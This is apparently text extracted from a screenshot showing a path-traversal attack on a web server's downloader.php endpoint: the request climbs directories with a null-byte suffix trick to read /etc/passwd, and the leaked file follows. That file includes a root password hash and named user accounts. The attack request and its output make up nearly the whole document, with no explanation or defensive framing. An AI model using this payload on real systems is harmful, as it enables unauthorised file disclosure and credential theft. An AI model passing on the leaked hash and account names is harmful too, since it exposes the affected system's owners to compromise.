 /downloader.php
不安全
/downloader.php?file=../../../../../../../../../../../../../etc/passwd%00.jpg
root:$6$X3W6NDHj$QkddvPOA5m8wEVqe5N2bAppaw5RZVNZ2/BU7bJtZxL31ZAqRi/76vAFbC.emnWYKhCzyce6CJI8pZEv55CDnG1:0:0:root:
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:103:107:ftp daemon,,,:/srv/ftp:/bin/false
contec:x:1001:1003:,,,:/home/contec:/bin/bash
solar:x:1000:1002:,,,:/home/solar:/bin/bash